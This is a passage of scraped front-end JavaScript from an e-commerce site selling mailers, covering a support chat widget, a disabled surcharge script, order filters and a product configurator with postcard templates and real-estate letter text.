                                $(this).closest('#wpas_smart_chat').find('.smart_chat_window').show();
                                sc_resize_smart_chat();
                        });

                        // Hide smart chat window once 'X' is clicked
                        $('#wpas_smart_chat .ti-close').click(function(e) {
                                e.preventDefault();

                                $(this).closest('#wpas_smart_chat').find('.wpas_smart_chat_button').show();
                                $(this).closest('#wpas_smart_chat').find('.smart_chat_window').hide();
                        });

                        // Add welcome message in smart chat window
                        sc_add_message( wpas_sc.chat_welcome_message, 'bot' );

                        // Submit new ticket handler from smart chat
                        $('body').delegate('#wpas-sc-new-ticket', 'submit', function(e) {
                                e.preventDefault();


                                var form = $(this);
                                var data = form.serializeArray();
                                var btn = form.find('[name=wpas-submit]');

                                var loader = $('<div class="spinner"></div>');
                                loader.insertAfter( btn );
                                btn.prop('disabled', true);


                                if( wpas_sc.open_ticket_include_chat_content ) {
                                        data.push( {name : 'chat_content', value : $('#wpas_smart_chat .smart_chat_window ul.chat').html() } )
                                }

                                $.post( wp.ajax.settings.url, data, function ( response ) {

                                        if( true == response.success ) {
                                                // Add success message in chat window and remove open ticket window
                                                sc_add_message( response.data.message, 'bot' );
                                                tb_remove();
                                        } else {
                                                form.find('.notify').addClass('wpas-alert wpas-alert-danger').html( response.data.message ).show();
                                        }

                                        loader.remove();
                                        btn.prop('disabled', false);
                                });

                                return false;
                        });



                        $(window).resize( function() {
                                sc_resize_smart_chat();
                        });
                }
        
        });
        
        
        // Resize smart chat window based on screen size
        function sc_resize_smart_chat() {
                var win_width = $(this).width();
                        
                if( win_width < 520 ) {
                        $('.smart_chat_window').css({width: ($(this).width() - 30) +'px'});
                } else {
                        $('.smart_chat_window').css({width : '380px'});
                }
        }
        
        // Load open ticket window
        function init_open_ticket( data ) {
                tb_show( 'Open Ticket' , data.open_ticket_url );
        }
        
        
        sc_actions = {
                init_open_ticket : init_open_ticket
                
        };
        
        
        // Add message in smart chat window
        function sc_add_message( msg, sender_type ) {
                
                if( msg ) {
                        
                        var from = 'customer' === sender_type ? 'You' : wpas_sc.chat_box_title;
                        
                        var template = wp.template( 'wpas-sc-message-item' );
                        var style = 'customer' === sender_type ? wpas_sc.user_font_and_size : wpas_sc.answer_font_and_size;
                        
                        var el = template( { 
                                message: msg, 
                                sender_type : sender_type,  
                                from: from, 
                                time : new Date().toLocaleTimeString()
                        } );
                        
                        $('.sc_messages>ul').append( $(el).css(style) );
                        
                        $('.sc_messages').scrollTop($('.sc_messages')[0].scrollHeight);
                        
                        $('#wpas_smart_chat .sc_footer .message_input').val('').focus();

                }
        }
        
        
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-custom-functionality/assets/js/surcharge-popup.js
body_size: 1982
content:
// jQuery(function(jQuery) {
    

//     setInterval(function() {
//         let invoicemeLabel = jQuery('label[for="payment_method_invoiceme"]');

//         // Check if the label does not already contain the appended text
//         if (invoicemeLabel.length && !invoicemeLabel.text().includes(' - ACH')) {
//             invoicemeLabel.append(' - ACH');
//         }
//         jQuery("tr.fee").each(function() {
//             if (jQuery(this).find("th").text().trim() === "Credit Card Surcharge") {
//                 jQuery(this).css('display','none');
//             }
//         });
//     }, 1000);

//     // const CONST_ORIGINAL_TOTAL_PRICE = getTotalPrice(); // Store original price at load
//     let ajaxUrl = woocommerce_params.ajax_url || '/?wc-ajax=update_surcharge_total';

//     let surchargeApplied = false; // Flag to track if surcharge has been applied
//     let initialPrice = 0;


//     /**
//      * Get total price from WooCommerce checkout
//      */
//     function getTotalPrice() {
//         let priceText = jQuery('.order-total .woocommerce-Price-amount bdi').text().trim();
        
//         let cleanedPrice = priceText.replace(/[^0-9.]/g, '');
//         console.log('Total Price: ' + cleanedPrice);
        

//         if (!surchargeApplied) {
//             initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation
//             console.log('Initial Price Set: ' + initialPrice);
//         }


//         return parseFloat(cleanedPrice) || 0;

//     }
//     function getSubTotalPrice() {
//         let priceText = jQuery('.cart-subtotal .woocommerce-Price-amount bdi').text().trim();
        
//         let cleanedPrice = priceText.replace(/[^0-9.]/g, '');
//         console.log('Sub Total Price: ' + cleanedPrice);
        

//         if (!surchargeApplied) {
//             initialPrice = parseFloat(cleanedPrice); // Store the initial total for surcharge calculation
//             console.log('Initial Price Set: ' + initialPrice);
//         }


//         return parseFloat(cleanedPrice) || 0;

//     }

//      function getAllFees() {

//          totalFee = parseFloat('0');

//          jQuery('.fee').each(function() {



//                  let feeValue = jQuery(this).find('.woocommerce-Price-amount bdi').text().trim();
//                  cleanedFee = feeValue.replace(/[^0-9.]/g, '');
        
                
//                  totalFee = totalFee + parseFloat(cleanedFee);
//          });
    

//          return totalFee;
        

//     }


//     function getDiscountPrice() {
//         totalDiscount = parseFloat('0');

//          jQuery('.cart-discount').each(function() {

//              // if (jQuery(this).css('display') !== 'none') {

//                  let discountValue = jQuery(this).find('.woocommerce-Price-amount').text().trim();
//                  cleanedDiscount = discountValue.replace(/[^0-9.]/g, '');
                


                
//                      totalDiscount= totalDiscount + parseFloat(cleanedDiscount);
                
//              // }
//          });

//          return totalDiscount;

//     }

//     /**
//      * Get total quantity from multiple ".product-quantity" elements
//      */
//     function getTotalQuantity() {
//         let totalQty = 0;
//         jQuery('.product-quantity').each(function() {
//             let qtyText = jQuery(this).text().trim();
//             let match = qtyText.match(/\d+/);
//             if (match) {
//                 totalQty += parseInt(match[0]);
//             }
//         });
//         return totalQty;
//     }

//     /**
//      * Update WooCommerce session with new total
//      */
//     function updateWooCommerceSession(newTotal) {
//         jQuery.ajax({
//             url: ajaxUrl,
//             type: "POST",
//             data: {
//                 action: "update_surcharge_total",
//                 total: newTotal
//             },
//             success: function(response) {
//                 console.log("Total updated in WooCommerce session:", response);
//             },
//             error: function(xhr, status, error) {
//                 console.error("Failed to update WooCommerce session:", error);
//             }
//         });
//     }

//     /**
//      * Update total price dynamically based on the selected payment method
//      */
//     function updateTotalPrice() {
//         let totalQty = getTotalQuantity();
//         let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);
//         // let newTotal = CONST_ORIGINAL_TOTAL_PRICE;
        

//         // let surchargeAmount = (initialPrice * 0.029).toFixed(2);  // Calculate surcharge dynamically based on the current total
//         let surchargeAmount = (getSubTotalPrice() * 0.029).toFixed(2);
//         let newTotal = getSubTotalPrice();  // Get the final total after discount


//         console.log("Chosen Payment Method: ", chosenPayment);
//         console.log("Surcharge Amount: ", surchargeAmount);
//         console.log("Final Total after Discount: ", newTotal);

//         console.log("reached");
//         // surcharge_condtion = totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && !surchargeApplied;
//         surcharge_condtion = chosenPayment === 'authorize_net_cim_credit_card' && !surchargeApplied;

//        if (surcharge_condtion) {
//          console.log('all fees = ' + getAllFees());
//          console.log('all discount = ' + getDiscountPrice());

//          newTotal = (parseFloat(getSubTotalPrice()) + parseFloat(surchargeAmount)+ parseFloat(getAllFees()) - parseFloat(getDiscountPrice())).toFixed(2) ;
         
//          console.log("Updated Total After Surcharge: " + newTotal);
//          jQuery('.order-total .woocommerce-Price-amount bdi').html(`$${newTotal}`);
//          updateWooCommerceSession(newTotal);
//          showSurchargeLineItem(); // Show surcharge line item
//          surchargeApplied = true;  // Mark surcharge as applied
//      } else if (chosenPayment === 'invoiceme') {
//          updateWooCommerceSession(newTotal);
//          removeSurchargeLineItem(); // Remove surcharge line item if "Invoice Me" is selected
//          surchargeApplied = false;  // Reset surcharge flag
//      }
//     }

//     /**
//      * Show the surcharge line item message on the checkout page
//      */
//     function showSurchargeLineItem() {
//         // let totalQty = getTotalQuantity();
//         // let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         // let surchargeAmount = (CONST_ORIGINAL_TOTAL_PRICE * 0.029).toFixed(2);


//         let totalQty = getTotalQuantity();
//         let chosenPayment = jQuery('input[name="payment_method"]:checked').val();
//         let surchargeAmount = (initialPrice * 0.029).toFixed(2); // Use getTotalPrice() dynamically for surcharge
//         console.log("Surcharge Amount in Line Item: ", surchargeAmount);

//         // Show surcharge line item only if quantity is >= 2500 and credit card is selected
//         if (totalQty >= 2500 && chosenPayment === 'authorize_net_cim_credit_card' && jQuery('.surcharge-line-item').length === 0) {
//             // Add surcharge line item if not already added
//             // jQuery('.woocommerce-checkout-review-order-table').append(`
//             //     <tr class="surcharge-line-item">
//             //         <td colspan="2">
//             //             <span class="surcharge-fee">Credit Card Fee Applied. Save <strong>$${surchargeAmount}</strong> by paying via ACH</span>
//             //             <button class="switch-to-ach">Switch to ACH</button>
//             //         </td>
//             //     </tr>
//             // `);

//             let surchargeText = `Credit Card Fee: $${surchargeAmount}`;


//             // Check if "Invoice Me" is available as a payment method
//             if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
//                 surchargeText = `Save <strong>$${surchargeAmount}</strong> by paying via ACH`;


//                 // Add surcharge line item with the appropriate message
//                 jQuery('.woocommerce-checkout-review-order-table').append(`
//                 <div class="surcharge-line-item">
//                     <div class="ylhq-td-surcharge">
//                         <span class="surcharge-fee">${surchargeText}</span>
//                 `);

//                 // Add "Switch to ACH" button if "Invoice Me" is available
//                 if (jQuery('input[name="payment_method"][value="invoiceme"]').length > 0) {
//                     jQuery('.surcharge-line-item').append(`
//                     <button class="switch-to-ach">Switch to ACH</button>
//                     `);
//                 }

//                 jQuery('.surcharge-line-item').append(`</div></div>`);
//                 console.log("Surcharge line item added.");
//             }

            
//         }
//     }

//     /**
//      * Remove surcharge line item
//      */
//     function removeSurchargeLineItem() {
//         jQuery('.surcharge-line-item').remove();
//     }

//     /**
//      * Handle WooCommerce AJAX updates to refresh the surcharge line item
//      */
//     jQuery(document.body).on("updated_checkout", function() {
//         console.log("Checkout updated, recalculating surcharge...");
    
//     // Log the final price after discount
//     console.log("Final Price After Discount: ", getSubTotalPrice());
//     // surchargeApplied = false;
//         setTimeout(updateTotalPrice, 500);
//         jQuery('input[name="payment_method"]').on("click", function () {
//             updateTotalPrice();
//         });
//     });

//     /**
//      * Handle button actions inside the surcharge line item
//      */
//     jQuery(document).on('click', '.switch-to-ach', function() {
//         let invoiceRadio = jQuery('input[name="payment_method"][value="invoiceme"]');
//         invoiceRadio.click(); // Switch to ACH payment
//         setTimeout(function() {
//             updateWooCommerceSession(CONST_ORIGINAL_TOTAL_PRICE);
//         }, 500);
//         removeSurchargeLineItem(); // Remove surcharge line item when switching to ACH
//     });

//     setTimeout(updateTotalPrice, 500);
//     showSurchargeLineItem(); // Show surcharge line item on page load if applicable
// });

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/gg-homes.js
body_size: 68
content:
jQuery('#apply-search-query').on('click', function() {
    var searchQuery = jQuery('#search-query').val();
    jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'search_orders_by_name_id',
            search_query: searchQuery,
        },
        success: function(response) {
            if (response.replace(/\s/g, '') == "0") {
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html("<tr><td>No Order Found<td></tr>");
            } else {
                jQuery('.account-orders-table').empty();
                jQuery('.account-orders-table').html(response);
            }
        },
    });
});
jQuery('#monthSelector').change( function(event) {
    event.preventDefault();
    var selectedMonth = jQuery('#filter-form select[name="selected_month"]').val();

    jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'filter_orders_by_month',
            selected_month: selectedMonth,
        },
        success: function(response) {
            if(response.replace(/\s/g, '')=="0"){
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html(
                    "<tr><td>No Order Found<td></tr>");
            }
            else{
            jQuery('.account-orders-table').empty();
            jQuery('.account-orders-table').html(response);
            }
        },
    });
});


jQuery('#status-selector').change( function(event) {
    event.preventDefault();
    var selectedStatus = jQuery('#filter-form select[name="selected_status"]').val();
    console.log(selectedStatus);

     jQuery.ajax({
        type: 'GET',
        url: ajax_object.ajax_url,
        data: {
            action: 'filter_orders_by_status',
            selectedStatus: selectedStatus,
        },
        success: function(response) {
            console.log("we sure it is output");
            console.log(response);
            if(response.replace(/\s/g, '')=="0"){
                jQuery('.nav-button-myaccount').hide();
                jQuery('#dashboard-home-page').show();
                jQuery('.account-orders-table').html(
                    "<tr><td>No Order Found<td></tr>");
            }
            else{
            jQuery('.account-orders-table').empty();
            jQuery('.account-orders-table').html(response);
            }
        },
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/ylhq-zapier/public/asset/js/ylhq-zapier-public.js?ver=1.0.0
body_size: -362
content:
(function( $ ) {
	'use strict';
	

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/plugins/awesome-support-documentation/assets/js/sidebar.js?ver=4.6.7
body_size: 39
content:
jQuery.noConflict();

jQuery(document).ready(function ($) {
  $(".toctree-l1").click(function() {
    $(this).find(".toctree-l1-chapter").toggleClass("toctree-toggled");
    $(this).find(".toctree-l1-toggle").slideToggle( "slow" );
  });

  var url = window.location.href;
	var $current = $('.toctree-l1-toggle li a[href="' + url + '"]');
	$current.parents('.toctree-l1-toggle').slideToggle();
	$current.parents('.toctree-l1').find(".toctree-l1-chapter").toggleClass("toctree-toggled");
	$current.next('.toctree-l1-toggle').slideToggle();

  var $chapter = $(".toctree-toggled");
  $(".wpas-docs-breadcrumbs-menu").text($chapter.text());
  $(".wpas-docs-breadcrumbs-product").text($chapter.closest('div').prev().text());
});

jQuery(document).ready(function ($){
  var m = $(".mobile-nav-toggle");
  m.addClass('fa-bars');
  m.on('click', function(){
    if (m.hasClass('fa-bars')) {
      m.removeClass('fa-bars').addClass('fa-times');
    } else {
      m.removeClass('fa-times').addClass('fa-bars');
    }
  });

  $(".mobile-nav-toggle").click(function(){
    $(".wy-nav-side").toggleClass("shift");
    $(".wy-nav-content-wrap").toggleClass("shift");

  });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/js/ydg-product.js?ver=1764864633
body_size: 27824
content:
var YDG;
(function ($, YDG) {
  YDG.Product = {
    $form: null,
    $font: null,

    init: function () {
      this.$thumbnails = $(".flex-control-thumbs img");
      //alert('JS TEST');
      globalthis = this;
      this.$form = $(".variations_form");
      this.$font = this.$form.find("#font-selection");
      this.$fontEnvelope = this.$form.find("#envelope-font");
      this.$templates = this.$form.find("#templates, #pa_templates");
      this.$content = this.$form.find("#field_7_2");
      this.$content1 = this.$form.find("#field_7_4");
      this.$content_proof_1 = this.$form.find("#field_proof_7_4");
      this.$fede1 = this.$form.find("#paper-color");
      this.$fede2 = this.$form.find("#font-color");
      this.$fede3 = this.$form.find("#font-selection");
      this.$fede4 = this.$form.find("#templates, #pa_templates");
      this.$fede5 = this.$form.find(".single_add_to_cart_button");
      this.$fede6 = this.$form.find(".fede_custom_option6");
      this.$fede7 = this.$form.find(".fede_custom_option7");
      this.$fede8 = this.$form.find("#fede_hidden_field_16547");
      this.$fede9 = this.$form.find('select[name="attribute_products"]');
      this.$fede10 = this.$form.find("#envelope");
      this.imgTemplateSelected = "";
      this.valueTemplateSelected = "";
      this.textTemplateSelected = "";
      this.colorTemplateSelected = "";
      this.auto_return_mail_select_status = true;
      this.productWithEnvelope = false;
      this.productWithPaperColor = true;
      this.productWithEnvelopeFont = false;

      this.currentTemplates = {};
      this.filterAbsentee = [
        "Bulletin Street View Postcard",
        "Stick Figure Street View Postcard",
        "Family Street View Postcard",
        "Street View Postcard",
        "Orange Crush Postcard",
        "Picture Doodle",
        "Black Postcard",
      ];
      this.filterOwnerOccupy = [
        "Autumn Postcard",
        "EOS Check Postcard",
        "Flower Postcard",
        "Stickman Postcard Proof",
        "Sunsets and Rainbows Postcard",
        "Urgent Postcard",
        "Yellow Letter Postcard",
        "Blessed Postcard",
        "Doodle Postcard",
        "Family Letterhead Postcard",
        "Standard Handwritten Postcard",
        "Orange Crush Postcard",
        "Picture Postcard",
        "Picture Doodle",
        "Realistic Postcard",
        "Black Postcard",
        "Doodle Street View Postcard",
      ];
      this.filterProbate = ["Picture Postcard"];
      this.filterBuyersList = ["Cash Buyer Postcard"];
      this.ylhqFilter = {
        filter_1: this.filterAbsentee,
        filter_2: this.filterOwnerOccupy,
        filter_3: this.filterProbate,
        filter_4: this.filterBuyersList,
      };
      YLHQ_var.ylhqUserRoles = Object.values(YLHQ_var.ylhqUserRoles);
      $(document).ready(function () {
        if (product_id_fed == "60583" || product_id_fed == "60636") {
          function hideAllExcept(containerClass, targetId) {
            const container = document.querySelector("." + containerClass);
            const elements = container.querySelectorAll(":scope > *");
            elements.forEach((element) => {
              if (
                element.id !== targetId &&
                !element.classList.contains("hidden")
              ) {
                element.classList.add("hidden");
              }
            });
          }
          hideAllExcept(
            "woocommerce-variation-add-to-cart",
            "ylhq_control_products"
          );

          const ylhqbButtons = document.querySelectorAll(".ylhq_products");
          ylhqbButtons.forEach((button) => {
            button.addEventListener("click", function () {
              ylhqbButtons.forEach((btn) => {
                btn.classList.remove("active-ylhq-product");
              });
              this.classList.add("active-ylhq-product");
            });
          });
        }

        if (YLHQ_var.specialDaySelectProduct == "activated") {
          let autoProductSelected = document.querySelector(
            '#ylhq_list_product_img li div img[value="Letters and Unique/Invitation Envelopes"]'
          );
          if (autoProductSelected != null) {
            let img = autoProductSelected.src;
            let value = autoProductSelected.getAttribute("value");

            let text = autoProductSelected.parentElement.textContent;
            let item =
              '<li><div style="display: flex;align-items: center;"><img style = "object-fit: contain;" src="' +
              img +
              '" alt="" /><span>' +
              text +
              "</span></div></li>";

            $("#ylhq_control_products .btn-select").html(item);
            $("#ylhq_control_products .btn-select").attr("value", value);
            document.querySelector("#products").value = value;

            if (
              document.getElementById("ylhq_button_search_order_name") != null
            ) {
              let product = value;
              const myUrl = new URL(
                "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php"
              );
              myUrl.searchParams.append("abcd", YLHQ_var.ylhqIdIframe);
              myUrl.searchParams.append("product", product);
              jQuery("#fede_iframe_proofs_carousel").slideUp();
              jQuery("#ylhq_loader_general_iframe").slideDown();
              document
                .querySelector("#fede_iframe_proofs_carousel")
                .setAttribute("src", myUrl.href);
            }
            let toggleProductVariationEvent =
              functionChangeProductVariation.bind(this);
            toggleProductVariationEvent();
            updateDayMailDeliveredCalendar();

            let autoEnvelopeSelected = document.querySelector(
              `li[id="ylhq_4th of july (+ 4 cents)"] div`
            );
            if (autoEnvelopeSelected != null) {
              document.querySelector("#envelope").value =
                "4th of July (+ 4 Cents)";
              autoEnvelopeSelected.classList.add("selected-selgall");
              $("#envelope").trigger("change");
              $("#envelope-font").trigger("change");
            }
          }
        }

        jQuery(".image-small-selgall").on("mouseout", function (e) {
          jQuery("#preview_test_2").hide();
        });

        jQuery(".image-small-selgall").on("mouseover", function (e) {
          document
            .querySelector("#preview_test_2 span div img")
            .setAttribute("src", e.target.src);
          let parentNode = e.target.parentNode.parentNode;
          let envelopeTitle = parentNode.querySelector("span");
          document.querySelector("#preview_test_2 span span").innerHTML =
            envelopeTitle.textContent;
          jQuery("#preview_test_2").show();
        });

        if (global_trigger_file_upload == true) {
          trigger_file_upload();
        }

        // === YellowLetterHQ: Auto-select via URL parameters ===
        (function () {
          // --- Only run this logic on /product/postcards/ page ---
          if (!/\/product\/postcards\/?/.test(window.location.pathname)) return;

          // --- Parse URL Query Params ---
          function getQueryParams() {
            const params = {};
            window.location.search
              .substring(1)
              .split("&")
              .forEach((pair) => {
                const [key, value] = pair.split("=");
                if (key)
                  params[decodeURIComponent(key)] = decodeURIComponent(
                    value || ""
                  );
              });
            return params;
          }

          const params = getQueryParams();

          // --- Only run if at least one of our keys are present ---
          if (!(params.type || params.design || params.template)) return;

          $(function () {
            $('[name="template_editor_order"]').val("Yes");
            if (params.filename) {
              $('[name="ol_template_file"]').val(params.filename);
            }
          });

          // === 1. Select Product Variation (TYPE) ===
          function selectProductVariation(typeText) {
            // Find buttons or selectors for postcard type/size
            // If you use a different class, update ".ylhq_products"
            $(".ylhq_products").each(function () {
              if ($(this).text().includes(typeText)) {
                $(this)[0].click();
                return false;
              }
            });
          }

          // === 2. Wait for Design Radio Buttons & Select Matching (DESIGN) ===
          function selectDesign(designName) {
            const trySelect = () => {
              const radios = $('#templates_new input[type="radio"].templates');
              if (!radios.length) {
                setTimeout(trySelect, 500);
                return;
              }
              let found = false;
              radios.each(function () {
                const val = $(this).val().trim();
                // Exact or partial match, case-insensitive
                if (val.toLowerCase() === designName.toLowerCase()) {
                  $(this)
                    .prop("checked", true)
                    .trigger("change")
                    .trigger("click");
                  setTimeout(() => {
                    const label = $(this).closest("label")[0] || this;
                    label.scrollIntoView({
                      behavior: "smooth",
                      block: "center",
                    });
                  }, 200); // try 200-500ms
                  found = true;
                  return false;
                }
              });
              if (!found) {
                console.warn(
                  "[YLHQ] No matching design found for: " + designName
                );
              }
            };
            trySelect();
          }

          // === 3. Set Default Font, Color, Paper Dropdowns ===
          function setDefaultDropdowns() {
            ["font-selection", "font-color", "paper-color"].forEach((id) => {
              const select = document.getElementById(id);
              if (select && select.options.length > 1) {
                select.selectedIndex = 1;
                $(select).trigger("change");
              }
            });
          }

          // === 4. Set "No" in campaign/offer/auto-returnmail dropdowns ===
          function setNoDropdowns() {
            [
              "campaign_touches_1",
              "ylhq_offer_meter_option",
              "ylhq_select_auto_returnmail",
            ].forEach((id) => {
              const select = document.getElementById(id);
              if (select) {
                Array.from(select.options).forEach((opt) => {
                  if (opt.value === "no") select.value = "no";
                });
                $(select).trigger("change");
              }
            });
            // Class-based select (if present)
            const customSelect = document.querySelector(".fede_custom_option9");
            if (customSelect) {
              Array.from(customSelect.options).forEach((opt) => {
                if (opt.value === "no") customSelect.value = "no";
              });
              $(customSelect).trigger("change");
            }
          }

          // === RUN THE AUTOMATION SEQUENCE ===
          $(function () {
            if (params.type) {
              selectProductVariation(params.type);
            }

            if (params.design) {
              // Wait for product selection to finish, then design
              setTimeout(() => {
                selectDesign(params.design);
              }, 1200);
            }

            // Wait for other dynamic content, then set dropdowns
            setTimeout(() => {
              setDefaultDropdowns();
              setNoDropdowns();
            }, 2000);
          });
        })();
      });

      this.$content.hide();
      this.$content1.hide();
      this.$content_proof_1.hide();

      if (document.getElementById("ylhq_button_search_order_name") != null) {
        document
          .getElementById("ylhq_button_search_order_name")
          .addEventListener("click", (event) => {
            event.preventDefault();
            let input = document.getElementById("ylhq_search_order_name").value;
            let product = document.getElementById("products").value;
            document.getElementById(
              "ylhq_button_search_order_name"
            ).disabled = true;

            const myUrl = new URL(
              "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php"
            );
            myUrl.searchParams.append("abcd", YLHQ_var.ylhqIdIframe);
            myUrl.searchParams.append("input_text", input);
            myUrl.searchParams.append("product", product);

            jQuery("#fede_iframe_proofs_carousel").slideUp();
            jQuery("#ylhq_loader_general_iframe").slideDown();

            document
              .querySelector("#fede_iframe_proofs_carousel")
              .setAttribute("src", myUrl.href);
          });
        document.getElementById("fede_iframe_proofs_carousel").onload =
          function () {
            document.getElementById(
              "ylhq_button_search_order_name"
            ).disabled = false;
            jQuery("#ylhq_loader_general_iframe").slideUp();
            jQuery("#fede_iframe_proofs_carousel").slideDown();
          };
      }

      if (document.getElementById("folded_note_content") != null) {
        document
          .querySelectorAll("#ylhq_messenger_option_flex button")
          .forEach((element) => {
            element.addEventListener("click", (event) => {
              event.preventDefault();
              document
                .querySelectorAll("#ylhq_messenger_option_flex button")
                .forEach((element2) => {
                  element2.style.background = null;
                });
              let ylhqProduct = document.querySelector("#products");
              let option1 = "";
              let option2 = "";
              let option3 = "";
              let option4 = "";
              let option5 = "";

              if (
                ylhqProduct.value.toLowerCase().indexOf("folded notes") !== -1
              ) {
                option1 =
                  "Hey (FirstName),\nI am very interested in (PropertyAddress) and I would like to make you a cash offer. I was hoping you would have time to discuss this as I can be reached anytime at (Phone), Best Name";
                option2 =
                  "Hi (FirstName)\nI would like to congratulate you again on your successful sale!\nI wanted to thank you again for allowing me to help you through this process. I hope you keep me in mind for any future endeavors. In the meantime, do not be a stranger!\nBest wishes\n(Agent Name)";
                option3 =
                  "Hi (FirstName)\nYour neighbor just sold their home for an incredible price.  I know this neighborhood and can sell you for the best price possible.\nCall (AgentName) today at (Number) to get started!\n";
                option4 =
                  "(ListingAddress)\nI'm happy to report that my listing in your neighborhood has been sold, and I need more inventory to sell. If you know of anyone interested in selling, please give me a call.\n(AgentName) (AgentNumber)";
                option5 =
                  "Hi (FirstName)\nLooking for a real estate professional you can trust?\nCall me today to help buy, sell, or find a home.\n(AgentName)\n(AgentNumber)";
              }
              if (
                ylhqProduct.value.toLowerCase().indexOf("greeting cards") !== -1
              ) {
                option1 =
                  "Hey (FirstName),\nI am very interested in (PropertyAddress) and I would like to make you a cash offer. I was hoping you would have time to discuss this as I can be reached anytime at (Phone), Best Name";
                option2 =
                  "Hi (FirstName)\nI would like to congratulate you again on your successful sale!\nI wanted to thank you again for allowing me to help you through this process. I hope you keep me in mind for any future endeavors. In the meantime, do not be a stranger!\nBest wishes\n(Agent Name)";
                option3 =
                  "Dear (first name),\nI hope this letter finds you well and in good health. I had sent you a letter a couple months back. What are your plans for (property address)? I’m prepared to make you a cash offer that I’d like to discuss with you. Please call me at (agent number) if you’re interested in selling.\nSincerely,\n(agent name)";
                option4 =
                  "Hey (first name),\nMy name is (agent name) and I would like to buy your property at (property address). If you would like a quick, no hassle sale at a fair price, please call or text me directly so we can talk.\nBlessings,\n(agent name)\n(agent number)";
                option5 =
                  "Dear (first name),\nMy name is (agent name) and I run a small business that purchases Real Estate. We would like to see if you are willing to SELL your house at (property address) or any other properties you might own?\nI can pay cash and am willing to buy your house AS IS with no repairs needed. Please call or text me at (agent number) if you’re interested.\nKind Regards,\n(agent name)";
              }

              let folded_note_textarea = document.getElementById(
                "folded_note_textarea"
              );
              if (element.value == "option_1") {
                folded_note_textarea.value = option1;
              }
              if (element.value == "option_2") {
                folded_note_textarea.value = option2;
              }
              if (element.value == "option_3") {
                folded_note_textarea.value = option3;
              }
              if (element.value == "option_4") {
                folded_note_textarea.value = option4;
              }
              if (element.value == "option_5") {
                folded_note_textarea.value = option5;
              }
              element.style.background = "#dda300";
            });
          });
      }

      if (document.getElementById("ylhq_filter_templates") != null) {
        document
          .querySelectorAll("#ylhq_filter_templates button")
          .forEach((button) => {
            button.addEventListener("click", (event) => {
              event.preventDefault();
              document
                .querySelectorAll("#ylhq_filter_templates button")
                .forEach((allButton) => {
                  if (button.value != allButton.value) {
                    allButton.setAttribute("selected", false);
                    allButton
                      .querySelector("i")
                      .classList.remove("fa-caret-down");
                    allButton
                      .querySelector("i")
                      .classList.add("fa-caret-right");
                  }
                });
              button.querySelector("i").classList.remove("fa-caret-right");
              button.querySelector("i").classList.add("fa-caret-down");
              button.setAttribute("selected", true);
              if (document.querySelector("#templates").value != "")
                this.setTemplates(product_id_fed, true);
              else this.setTemplates(product_id_fed);
            });
          });
      }

      $(document).on("change", "#campaign_repeats_1", function () {
        if (document.querySelector("#campaign_repeats_1").value == "yes") {
          //document.querySelector('#campaign_wrapper2').style.display = "";

          jQuery("#campaign_wrapper2").slideDown();
        } else {
          //                     document.querySelector('#campaign_wrapper2').style.display = "none";
          jQuery("#campaign_wrapper2").slideUp();

          document.querySelector("#_campaign_repeats").value = "";
          document.querySelector("#_campaign_time").value = "";
        }
      });

      $(document).on("change", "#campaign_touches_1", function () {
        if (document.querySelector("#campaign_touches_1").value == "yes") {
          //document.querySelector('#campaign_wrapper4').style.display = "";
          jQuery("#campaign_wrapper4").slideDown();
        } else {
          //document.querySelector('#campaign_wrapper4').style.display = "none";

          jQuery("#campaign_wrapper4").slideUp();
        }
      });

      if (document.getElementById("_checkbox_too_organizer") != null) {
        document
          .getElementById("_checkbox_too_organizer")
          .addEventListener("change", () => {
            const name_new_list_organizer = document.getElementById(
              "_name_new_list_organizer"
            );
            if (document.getElementById("_checkbox_too_organizer").checked) {
              jQuery("#_name_new_list_organizer").slideDown();
            } else {
              jQuery("#_name_new_list_organizer").slideUp();
              name_new_list_organizer.value = "";
            }
          });
      }

      if (
        document.getElementById("button_change_product_template_check") != null
      ) {
        document
          .getElementById("button_change_product_template_check")
          .addEventListener(
            "click",
            function () {
              event.preventDefault();
              var value = "Yellow Letter with Windowed Envelope";
              var item =
                '<li><div style="display: flex;align-items: center;cursor: pointer;"><img style = "object-fit: contain;" src="https://www.yellowletterhq.com/wp-content/uploads/2016/10/lettorandenv-yellow-overlay.jpg" alt="" value="Yellow Letter with Windowed Envelope"><span>Letter with Windowed Envelope</span></div></li>';
              $("#ylhq_control_products .btn-select").html(item);
              $("#ylhq_control_products .btn-select").attr("value", value);
              document.querySelector("#products").value = value;

              if (
                document.getElementById("ylhq_button_search_order_name") != null
              ) {
                let product = value;
                const myUrl = new URL(
                  "https://www.yellowletterhq.com/wp-content/themes/ydg-theme-child/endpoints/proofSearch.php"
                );
                myUrl.searchParams.append("abcd", YLHQ_var.ylhqIdIframe);
                myUrl.searchParams.append("product", product);
                jQuery("#fede_iframe_proofs_carousel").slideUp();
                jQuery("#ylhq_loader_general_iframe").slideDown();
                document
                  .querySelector("#fede_iframe_proofs_carousel")
                  .setAttribute("src", myUrl.href);
              }
              let toggleProductVariationEvent =
                functionChangeProductVariation.bind(this);
              toggleProductVariationEvent(true);
              updateDayMailDeliveredCalendar();
              jQuery("#modal_product_page_template_check").modal("hide");
            }.bind(this)
          );
      }

